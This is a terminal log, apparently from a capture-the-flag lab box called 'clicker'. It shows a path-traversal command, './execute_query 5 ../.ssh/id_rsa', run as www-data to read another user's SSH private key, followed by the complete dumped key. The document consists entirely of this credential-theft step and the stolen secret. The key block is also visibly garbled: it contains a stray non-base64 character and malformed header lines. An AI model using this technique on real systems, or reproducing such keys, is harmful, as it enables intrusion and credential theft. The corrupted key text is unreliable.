 www-data@clicker:/opt/manage$ ./execute_query 5 ../.ssh/id_rsa
mysql: [Warning] Using a password on the command line interface can be insecure.
--------------
-----BEGIN OPENSSH PRIVATE KEY---
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAs4eQaWHe45iGSieDHbraAYgQdMwlMGPt50KmMUAvWgAV2zlP8/1Y
J/tSzgoR9Fko8I1UpLnHCLz2Ezsb/MrLCe8nG5TlbJrrQ4HcqnS4TKN7DZ7XW0bup3ayy1
kAAZ9Uot6ep/ekM8E+7/39VZ5fe1FwZj4iRKI+g/BVQFclsgK02B594GkOz33P/Zzte2jV
Tgmy3+htPE5My31i2lXh6XWfepiBOjG+mQDg2OySAphbO1SbMisowP1aSexKMh7Ir6IlPu
nuw3l/luyvRGDN8fyumTeIXVAdPfOqMqTOVECo7hAoY+uYWKfiHxOX4fo+/fNwdcfctBUm
pr5Nxx0GCH1wLnHsbx+/oBkPzxuzd+BcGNZp7FP8cn+dEFz2ty8Ls0Mr+XW5ofivEwr3+e
30OgtpL6QhO2eLiZVrIXOHiPzW49emv4xhuoPF3E/5CA6akeQbbGAppTi+EBG9Lhr04c9E
2uCSLPiZqHiViArcUbbXxWMX2NPSJzDsQ4xeYqFtAAAFiO2Fee3thXntAAAAB3NzaC1yc2
EAAAGBALOHkGlh3uOYhkongx262gGIEHTMJTBj7edCpjFAL1oAFds5T/P9WCf7Us4KEfRZ
KPCNVKS5xwi89hM7G/zKywnvJxuU5Wya60OB3Kp0uEyjew2e11tG7qd2sstZAAGfVKLenq
f3pDPBPu/9/VWeX3tRcGY+IkSiPoPwVUBXJbICtNgefeBpDs99z/2c7Xto1U4Jst/obTxO
TMt9YtpV4el1n3qYgToxvpkA4NjskgKYWztUmzIrKMD9WknsSjIeyK+iJT7p7sN5f5bsr0
RgzfH8rpk3iF1QHT3zqjKkzlRAqO4QKGPrmFin4h8Tl+H6Pv3zcHXH3LQVJqa+TccdBgh9
cC5×7G8fv6AZD88bs3fgXBjWaexT/HJ/nRBc9rcvC7NDK/l1uaH4rxMK9/nt9DoLaS+kIT
tni4mVayFzh4j81uPXpr+MYbqDxdxP+QgOmpHkG2xgKaU4vhARvS4a9OHPRNrgkiz4mah4
lYgK3FG218VjF9jT0icw7EOMXmKhbQAAAAMBAAEAAAGACLYPP83L7uc7vOVl609hvKlJgy
FUvKBCrtgBEGq44XkXlmeVhZVJbcc4IV9Dt8OLxQBWlxecnMPufMhld0Kvz2+XSjNTXo21
1LS8bFj1iGJ2WhbXBErQ0bdkvZE3+twsUyrSL/xIL2q1DxgX7sucfnNZLNze9M2akvRabq
DL53NSKxpvqS/v1AmaygePTmmrz/mQgGTayA5Uk5sl7Mo2CAn5Dw3PV2+KfAoa3uu7ufyC
kMJuNWT6uUKR2vxoLT5pEZKlg8Qmw2HHZxa6wUlpTSRMgO+R+xEQsemUFy0vCh4TyezD3i
SlyE8yMm8gdIgYJB+FP5m4eUyGTjTE4+lhXOKgEGPcw9+MK7Li05Kbgsv/ZwuLiI8UNAhc
9vgmEfs/hoiZPX6fpG+u4L82oKJuIbxF/I2Q2YBNIP9O9qVLdxUniEUCNl3BOAk/8H6usN
9pLG5kIalMYSl6lMnfethUiUrTZzATPYT1xZzQCdJ+qagLrl7O33aez3B/OAUrYmsBAAAA
wQDB7xyKB85+On0U9Qk1jS85dNaEeSBGb7Yp4e/oQGiHquN/xBgaZzYTEO7WQtrfmZMM4s
SXT5qO0J8TBwjmkuzit3/BjrdOAs8n2Lq8J0sPcltsMnoJuZ3Svqclqi8WuttSgKPyhC4s
FQsp6ggRGCP64C8N854//KuxhTh5UXHmD7+teKGdbi9MjfDygwk+gQ33YIr2KczVgdltwW
EhA8zfl5uimjsT31lks3jwk/I8CupZGrVvXmyEzBYZBegl3W4AAADBAO19sPL8ZYYo1n2j
rghoSkgwA8kZJRy6BIyRFRUODsYBlK0ItFnriPgWSE2b3iHo7cuujCDju0yIIfF2QG87Hh
zXj1wghocEMzZ3ELIlkIDY8BtrewjC3CFyeIY3XKCY5AgzE2ygRGvEL+YFLezLqhJseV8j
3kOhQ3D6boridyK3T66YGzJsdpEvWTpbvve3FM5pIWmA5LUXyihP2F7fs2E5aDBUuLJeyi
F0YCoftLetCA/kiVtqlT0trgO8Yh+78QAAAMEAwYV0GjQs3AYNLMGccWlVFoLLPKGItynr
Xxa/j3qOBZ+HiMsXtZdpdrV26N43CmiHRue4SWG1m/Vh3zezxNymsQrp6sv96vsFjM7gAI
JJK+Ds3zu2NNNmQ82gPwc/wNM3TatS/Oe4loqHg3nDn5CEbPtgc8wkxheKARAz0SbztcJC
LsOxRu230Ti7tRBOtV153KHlE4Bu7G/d028dbQhtfMXJLu96W1l3Fr98pDxDSFnig2HMIi
lL4gSjpD/FjWk9AAAADGphY2tAY2xpY2tlcgECAwQFBg==
-----END OPENSSH PRIVATE KEY---
--------------